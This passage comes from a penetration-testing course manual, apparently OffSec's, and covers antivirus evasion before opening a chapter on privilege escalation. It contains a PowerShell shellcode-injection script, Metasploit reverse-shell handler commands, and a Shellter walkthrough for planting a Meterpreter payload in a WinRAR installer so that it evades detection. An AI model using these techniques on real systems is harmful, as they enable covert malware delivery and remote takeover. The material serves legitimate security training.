if ($sc.Length -gt 0x1000) {$size = $sc.Length};
```

```
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
```

```
for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), 
$sc[$i], 1)$;
```

```
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };
```
*Listing 501 - Final script for in-memory injection* 

According to the results of the VirusTotal scan, only *2* of the *59* AV products detected our script. This is quite promising.

| 2 engines detected this file<br>SHA-256<br>328f2ae5de9d3bdf828a07bc9e8a182e47026e251020f8639e4c2a3c7fb7b676<br>File name<br>test.ps1<br>File size<br>2.4 KB<br>2018-02-27 13:09:49 UTC<br>Last analysis<br>$2/59$ |                               |                              |                      |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------|------------------------------|----------------------|--|--|--|
| <b>Detection</b><br>Details                                                                                                    | Community                     |                              |                      |  |  |  |
| Ikarus                                                                                                    | Trojan.PowerShell.Rozena<br>А | Sophos AV                    | Troj/PSInject-A<br>A |  |  |  |
| Ad-Aware                                                                                                    | $\bullet$<br>Clean            | AegisLab                     | ◙<br>Clean           |  |  |  |
| AhnLab-V3                                                                                                    | $\bullet$<br>Clean            | ALYac                        | ⊘<br>Clean           |  |  |  |
| Antiy-AVL                                                                                                    | $\bullet$<br>Clean            | Arcabit                      | ☑<br>Clean           |  |  |  |
| Avast                                                                                                    | Ø<br>Clean                    | <b>Avast Mobile Security</b> | ◙<br>Clean           |  |  |  |
| <b>AVG</b>                                                                                                    | Clean<br>Ø                    | Avira                        | $\bullet$<br>Clean   |  |  |  |
| AVware                                                                                                    | Clean<br>Ø                    | Baidu                        | ∞<br>Clean           |  |  |  |
| BitDefender                                                                                                    | Clean<br>Ø                    | Bkav                         | ∞<br>Clean           |  |  |  |
| CAT-QuickHeal                                                                                                    | Clean<br>Ø                    | ClamAV                       | Ø<br>Clean           |  |  |  |
| CMC                                                                                                    | Ø<br>Clean                    | Comodo                       | Ø<br>Clean           |  |  |  |

*Figure 5: VirusTotal results for in-memory injection in PowerShell* 

Furthermore, a scan of our script by the Avira AV engine on our Windows machine shows that it is not detected as malicious: **|**





*Figure 6: Avira scan on our malicious PowerShell script* 

Unfortunately, when we attempt to run our malicious script, we are presented with an error that references the *Execution Policies* of our system, which appear to prevent our script from running:

```
4,299 bytes<br>6,019,840 bytes free<br>shell .\av_test.ps1<br>offsec\Desktop\av_test.<br>i this<br>see about_Execution_Pol<br>(/?LinkID=135170.
C:\Users\offsec\Desktop> dir
Volume in drive C has no label. 
Volume Serial Number is 56B9-BB74 
 Directory of C:\Users\offsec\Desktop
02/27/2018 05:16 AM <DIR> . 
02/27/2018 05:16 AM <DIR> .. 
02/27/2018 05:09 AM 2,454 av_test.ps1 
                                      799 Windows 10 Update Assistant.lnk
  3 File(s) 4,299 bytes 
                 3 Dir(s) 5,306,019,840 bytes free 
C:\Users\offsec\Desktop> powershell .\av_test.ps1
.\av_test.ps1 : File C:\Users\offsec\Desktop\av_test.ps1 cannot be loaded because 
running scripts is disabled on this 
system. For more information, see about_Execution_Policies at 
http://go.microsoft.com/fwlink/?LinkID=135170. 
At line:1 char:1 
+ .\av_test.ps1 
+ ~~~~~~~~~~~~~
     + CategoryInfo : SecurityError: (:) [], PSSecurityException 
     + FullyQualifiedErrorId : UnauthorizedAccess 
              Listing 502 - Attempting to run the script and encountering the Execution Policies error 
                                 |
```
A quick look at the Microsoft documentation on PowerShell execution policies (linked in the error message) shows that these policies are set on a per-user rather than per-system basis.


*Keep in mind that much like anything in Windows, the PowerShell Execution Policy settings can be dictated by one or more Active Directory GPOs.430 In those cases it may be necessary to look for additional bypass vectors.* 

Let's attempt to view and change the policy for our current user. Please note that in this instance we have chosen to change the policy rather than bypass it on a per-script basis, which can be achieved by using the **-ExecutionPolicy Bypass** flag for each script when it is run.

```
C:\Users\offsec\Desktop> powershell
Windows PowerShell 
Copyright (C) 2015 Microsoft Corporation. All rights reserved. 
PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser
Undefined
PS C:\Users\offsec\Desktop> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope
CurrentUser
PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser
Unrestricted
```
*Listing 503 - Changing the ExecutionPolicy for our current user* 

The listing above shows that we have successfully changed the policy for our current user to *Unrestricted*. We will cover metasploit in a future module, but to show operation of this attack, we will run the following commands which will be explained in more detail in chapter 22. Before executing our script, we will start a meterpreter handler on our Kali attacker machine to interact with our shell:

```
kali@kali:~$ msfconsole 
msf > use exploit/multi/handler 
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp 
msf exploit(multi/handler) > set LHOST 10.11.0.4 
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler): 
|Name Current Setting Required Description 
---- --------------- -------- ----------- 
Payload options (windows/meterpreter/reverse_tcp): 
Name Current Setting Required Description 
---- --------------- -------- ----------- 
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
LHOST 10.11.0.4 yes The listen address 
LPORT 4444 yes The listen port
```
<sup>430</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/previous-versions/windows/desktop/policy/group-policy-objects



Exploit target:

```
Id Name 
-- ----
```

```
0 Wildcard Target
```

```
msf exploit(multi/handler) > exploit
```

```
[*] Started reverse TCP handler on 10.11.0.4:4444
```
*Listing 504 - Setting up a handler to interact with our meterpreter shell* 

Now we will try to launch the PowerShell script:



The script executes without any problems and we receive a Meterpreter shell on our attack machine:

```
[*] Sending stage (179779 bytes) to 10.11.0.22 
[*] Meterpreter session 1 opened (10.11.0.4:4444 -> 10.11.0.22:49546)
meterpreter > getuid
Server username: CLIENT251\offsec 
                     Listing 506 - Receiving a meterpreter shell on our attacking machine
```
This means we have effectively evaded Avira detection on our target.



In mature organizations, various machine learning<sup>431</sup> software can be implemented that will try to analyze the contents of the scripts that are run on the system. Depending on the configuration of these systems and what they consider harmful, scripts such as the above may need to be altered or adapted for the target environment.

### *17.3.3.2 Exercises*

- 1. Review the code from the PowerShell script and ensure that you have a basic understanding of how it works.
- 2. Get a meterpreter shell back to your Kali Linux machine using PowerShell.
- 3. Attempt to get a reverse shell using a PowerShell one-liner rather than a script.<sup>432</sup>

## *17.3.3.3 Shellter*

*Shellter*<sup>433</sup> is a dynamic shellcode injection tool and one of the most popular free tools capable of bypassing antivirus software. It uses a number of novel and advanced techniques to essentially backdoor a valid and non-malicious executable file with a malicious shellcode payload.

While the details of the techniques Shellter uses are beyond the scope of this module, it essentially performs a thorough analysis of the target PE file and the execution paths. It then determines where it can inject our shellcode, without relying on traditional injection techniques that are easily caught by AV engines. Those include changing of PE file section permissions, creating new sections, and so on.

Finally, Shellter attempts to use the existing PE Import Address Table (IAT)<sup>434</sup> entries to locate functions that will be used for the memory allocation, transfer, and execution of our payload.

With a little bit of theory behind us, let's attempt to bypass our current antivirus software using Shellter. We can install Shellter in Kali using **apt**:

```
kali@kali:~$ apt-cache search shellter
shellter - Dynamic shellcode injection tool and dynamic PE infector
```
kali@kali:~\$ **sudo apt install shellter**

*Listing 507 - Installing shellter in Kali Linux* 

Since Shellter is designed to be run on Windows operating systems, we will also install wine,<sup>435</sup> a compatibility layer capable of running win32 applications on several POSIX-compliant operating **|**systems.

kali@kali:~\$ **apt install wine**

*Listing 508 - Installing wine in Kali Linux* 

<sup>431</sup> (Microsoft, 2109), https://www.microsoft.com/security/blog/2019/09/03/deep-learning-rises-new-methods-for-detectingmalicious-powershell/

<sup>432</sup> (darkoperator, 2012), https://github.com/darkoperator/powershell\_scripts/blob/master/ps\_encoder.py

<sup>433</sup> (Shellter, 2019), https://www.shellterproject.com

<sup>434</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Portable\_Executable#Import\_Table

<sup>435</sup> https://www.winehq.org/



Once everything is installed, running **shellter** in a terminal will provide us with a new console running under wine.



*Figure 7: Initial shellter console.* 

Shellter can run in either *Auto* or *Manual* mode. In Manual mode, the tool will launch the PE we want to use for injection and allow us to manipulate it on a more granular level. We can use this mode to highly customize the injection process in case the automatically selected options fail.

For the purposes of this example however, we will run Shellter in Auto mode by selecting 'A' at the prompt.

Next, we must select a target PE. Shellter will analyze and alter the execution flow to inject and execute our payload. For this example, we will use the 32-bit trial executable installer for the popular *WinRAR<sup>436</sup>* utility as our target PE.

Before analyzing and altering the original PE in any way, Shellter will first create a backup of the file: **|**

<sup>436</sup> (RARLAB, 2019), https://www.rarlab.com/download.htm





*Figure 8: Selecting a target PE in shellter and performing a backup* 

As soon as Shellter finds a suitable place to inject our payload, it will ask us if we want to enable Stealth Mode,<sup>437</sup> which will attempt to restore the execution flow of the PE after our payload has been executed. We will choose to enable Stealth Mode as we would like the WinRAR installer to behave normally in order to avoid any suspicion.

At this point, we are presented with the list of available payloads. These include popular selections such as meterpreter but Shellter also supports custom payloads.

**|**

<sup>437</sup> (Shellter, 2019), https://www.shellterproject.com/faq/



| Shell7er<br>۰                                                                                                    | n |  |
|----------------------------------------------------------------------------------------------------|---|--|
| *************************<br>First Stage Filtering<br>**************************                                                                                                    |   |  |
| Filtering Time Approx: 0.0024 mins.                                                                                                    |   |  |
| Enable Stealth Mode? (Y/N/H): Y<br>************                                                                                                    |   |  |
| Payloads *<br>************                                                                                                    |   |  |
| $\mathsf{I}$ 1<br>Meterpreter_Reverse_TCP<br>[stager]<br>Meterpreter_Reverse_HTTP<br>lli 21<br>[stager]<br>[[3<br>Meterpreter_Reverse_HTTPS [stager]<br>Meterpreter_Bind_TCP<br>l[4]<br>[stager]<br>Shell_Reverse_TCP<br>ll 51<br>[stager]<br>lſ61<br>Shell_Bind_TCP<br>[stager]<br>WinExec<br>IF 71 |   |  |
| Use a listed payload or custom? $(L/C/H)$ : $\Box$<br>$\blacksquare$                                                                                                    |   |  |

*Figure 9: List of payloads available in shellter* 

Note that in order to restore the execution flow through the Stealth Mode option, custom payloads need to terminate by exiting the current thread.

Given that Avira detected our previously generated meterpreter PE, we will use the same payload settings to test Shellter bypass capabilities. After selecting the payload, we are presented with the default options from Metasploit, such as the reverse shell host (LHOST) and port (LPORT):

| ۰                                                        | Shell7er                                                                                                    |  |  |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                          | Enable Stealth Mode? (Y/N/H): Y                                                                                                    |  |  |
| ************                                             |                                                                                                    |  |  |
| ************                                             | Payloads *                                                                                                    |  |  |
| IF 11<br>lſ21<br>Iſ 3 1<br>[[4]<br>lſ51<br>[61<br>Iſ 7 1 | [stager]<br>Meterpreter_Reverse_TCP<br>Meterpreter_Reverse_HTTP<br>[stager]<br>Meterpreter_Reverse_HTTPS [stager]<br>Meterpreter_Bind_TCP<br>[stager]<br>Shell Reverse TCP<br>[stager]<br>Shell_Bind_TCP<br>[stager]<br>WinExec |  |  |
|                                                          | Use a listed payload or custom? (L/C/H): L                                                                                                    |  |  |
|                                                          | Select payload by index: 1                                                                                                    |  |  |
|                                                          | ***************************                                                                                                    |  |  |
|                                                          | meterpreter_reverse_tcp<br>***************************                                                                                                    |  |  |
|                                                          | ISET LHOST: 10.11.0.4                                                                                                    |  |  |
|                                                          | SET LPORT: 4444                                                                                                    |  |  |

*Figure 10: Payload options in shellter* 

With all parameters set, Shellter will inject the payload into the WinRAR installer and attempt to reach the first instruction of the payload.



| Shell7er<br>۰                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| **********************<br>* Verification Stage *<br>**********************                                                                                                    |  |
| Info: Shellter will verify that the first instruction of the<br>injected code will be reached successfully.<br>If polymorphic code has been added, then the first<br>instruction refers to that and not to the effective<br>payload.<br>Max waiting time: 10 seconds.                 |  |
| Warnino<br>If the PE target spawns a child process of itself before<br>reaching the injection point, then the injected code will<br>be executed in that process. In that case Shellter won't<br>have any control over it during this test.<br>You know what you are doing, right? ;o) |  |
| Injection: Verified!<br>Press [Enter] to continue                                                                                                    |  |

*Figure 11: shellter verifying the injection* 

Now that the test succeeded, before transferring over the malicious PE file to our Windows client, we will configure a listener on our Kali machine to interact with the meterpreter payload.

```
preter/reverse_tcp):<br>
preter/reverse_tcp):<br>
uuired Description<br>
------ Exit technique (<br>
The listen addre<br>
in the listen port
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler): 
Name Current Setting Required Description 
---- --------------- -------- ----------- 
Payload options (windows/meterpreter/reverse_tcp): 
Name Current Setting Required Description 
---- --------------- -------- ----------- 
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces 
LHOST 10.11.0.4 yes The listen address
LPORT 4444 yes The listen port 
Exploit target: 
Id Name 
-- ---- 
0 Wildcard Target 
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
                       Listing 509 - Setting up a handler for the meterpreter payload 
                                 |
```


Next, we will manually scan the resultant file with Avira:



*Figure 12: Scanning the malicious PE file using Avira* 

Since Shellter obfuscates both the payload as well as the payload decoder before injecting them into the PE, Avira's signature-based scan runs cleanly. It does not consider the binary malicious.

Once we execute the file, we are presented with the default WinRAR installation window, which will install the software normally without any issues. Looking back at our handler shows that we successfully received a Meterpreter session but the session appears to die after the installation either finishes or is cancelled:

```
[*] Sending stage (179779 bytes) to 10.11.0.22 
[*] Meterpreter session 3 opened (10.11.0.4:4444 -> 10.11.0.22:51367) 
meterpreter > 
[*] 10.11.0.22 - Meterpreter session 3 closed. Reason: Died 
                            Listing 510 - Receiving the meterpreter session
```
This makes sense because the installer execution has completed and the process has been terminated. In order to overcome this problem, we can set up an *AutoRunScript* to migrate our Meterpreter to a separate process immediately after session creation. If we re-run the WinRAR setup file after this change to our listener instance, we should receive a different result: **|**

```
msf exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate 
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
[*] Sending stage (179779 bytes) to 10.11.0.22 
[*] Meterpreter session 4 opened (10.11.0.4:4444 -> 10.11.0.22:51371)
[*] Session ID 4 (10.11.0.4:4444 -> 10.11.0.22:51371) processing AutoRunScript
'post/windows/manage/migrate'
[*] Running module against DESKTOP-T27O4CT 
[*] Current server process: wrar550.exe (4036) 
[*] Spawning notepad.exe process to migrate to 
[+] Migrating to 4832
```


#### [+] Successfully migrated to process 4832

meterpreter > **getuid**

#### Server username: DESKTOP-T27O4CT\offsec

*Listing 511 - Migrating the meterpreter shell into a newly spawned process* 

After the migration completes, the session will remain active even after we complete the WinRAR installation process or cancel it.

#### *17.3.3.4 Exercises*

1. Inject a meterpreter reverse shell payload in the WinRAR executable.

**|**

- 2. Transfer the binary to your Windows client and ensure that it is not being detected by the antivirus.
- 3. Run the WinRAR installer and migrate your meterpreter shell to prevent a disconnect.
- 4. Attempt to find different executables and inject malicious code into them using Shellter.

# 17.4 Wrapping Up

In this module, we discussed the purpose of antivirus software and the most common methods used by vendors to detect malicious code. We briefly explained various antivirus bypass methods that involve different techniques of in-memory shellcode injection and demonstrated successful bypasses using Shellter and PowerShell.

Although we have successfully bypassed antivirus detection in both of our examples, we have barely scratched the surface on the topic of malware detection and evasion. For further reading, and to see how much effort is required for malware writers to evade modern defenses, we encourage you to read the excellent Microsoft article "FinFisher exposed: A researcher's tale of defeating traps, tricks, and complex virtual machines".438

<sup>438</sup> (Microsoft, 2018), https://cloudblogs.microsoft.com/microsoftsecure/2018/03/01/finfisher-exposed-a-researchers-tale-ofdefeating-traps-tricks-and-complex-virtual-machines/



# 18 Privilege Escalation

During a penetration test, we often gain an initial foothold on a system as a standard or nonprivileged user. In these cases, we generally seek to gain additional access rights before we can demonstrate the full impact of the compromise. This process is referred to as *Privilege escalation* and it is a necessary skill as "direct-to-root" compromises are arguably rare in modern environments.

In this module, we will assume we have gained non-privileged user access on a Windows and Linux-based target and will demonstrate privilege escalation techniques on those targets.

While every target can be considered unique due to differences in OS versions, patching levels, and various other factors, there are some common escalation approaches. To leverage these, we will search for misconfigured services, insufficient file permission restrictions on binaries or services, direct kernel vulnerabilities, vulnerable software running with high privileges, sensitive information stored on local files, registry settings that always elevate privileges before executing a binary, installation scripts that may contain hard coded credentials, and many others.

# 18.1 Information Gathering

After compromising a target and gaining the initial foothold as an unprivileged user, our first step is to gather as much information about our target as possible. This allows us to get a better understanding of the nature of the compromised machine and discover possible avenues for privilege escalation.

In this section, we will explore both manual<sup>439,440</sup> and automated information gathering and enumeration techniques and discuss the strengths and weaknesses of each.

## *18.1.1 Manual Enumeration*

Manually enumerating a system can be time consuming. However, this approach allows for more control and can help identify more exotic privilege escalation methods that are often missed by automated tools.

Some of the commands in this module may require minor modifications depending on the versions of the target operating system. In addition, not all the commands presented in this **|**section will be replicable on the dedicated clients.

### *18.1.1.1 Enumerating Users*

When gaining initial access to a target, one of the first things we should identify is the user context. The **whoami** command, available on both Windows and Linux platforms, is a good place to start.

<sup>439</sup> (G0tmi1k, 2011), https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

<sup>440</sup> (FuzzySecurity, 2014), https://www.fuzzysecurity.com/tutorials/16.html



When run without parameters, **whoami** will display the username the shell is running as. On Windows, we can pass the discovered username as an argument to the net user<sup>441</sup> command to gather more information.

| C:\Users\student>whoami                                                                    |                                                 |
|--------------------------------------------------------------------------------------------|-------------------------------------------------|
| client251\student                                                                          |                                                 |
| C:\Users\student>net user student                                                          |                                                 |
| User name                                                                                  | student                                         |
| Full Name                                                                                  |                                                 |
| Comment                                                                                    |                                                 |
| User's comment                                                                             |                                                 |
| Country/region code                                                                        | 000 (System Default)                            |
| Account active                                                                             | Yes                                             |
| Account expires                                                                            | Never                                           |
| Password last set                                                                          | 3/31/2018 10:37:35 AM                           |
| Password expires                                                                           | Never                                           |
| Password changeable                                                                        | 3/31/2018 10:37:35 AM                           |
| Password required                                                                          | No                                              |
| User may change password                                                                   | Yes                                             |
| Workstations allowed                                                                       | All                                             |
| Logon script                                                                               |                                                 |
| User profile                                                                               |                                                 |
| Home directory<br>Last logon                                                               | 11/8/2019 12:56:15 PM                           |
|                                                                                            |                                                 |
| Logon hours allowed                                                                        | All                                             |
| Local Group Memberships<br>Global Group memberships<br>The command completed successfully. | <b>*Remote Desktop Users *Users</b><br>$*$ None |

*Listing 512 - Getting information about users on Windows* 

Based on the output above, we are running as the *student* user and have gathered additional information including the groups the user belongs to.

On Linux-based systems, we can use the  $id^{442}$  command to gather user context information:



The output reveals the we are operating as the *student* user, which has a User Identifier (UID)<sup>443</sup> and Group Identifier (GID) of 1000.

To discover other user accounts on the system, we can use the **net user** command on Windows-based systems.

<sup>441</sup> (Microsoft, 2016), https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc771865(v%3Dws.11)

<sup>442</sup> (Linux man-pages project, 2019), http://man7.org/linux/man-pages/man1/id.1.html

<sup>443</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/User\_identifier



#### C:\Users\student>**net user**

User accounts for \\CLIENT251

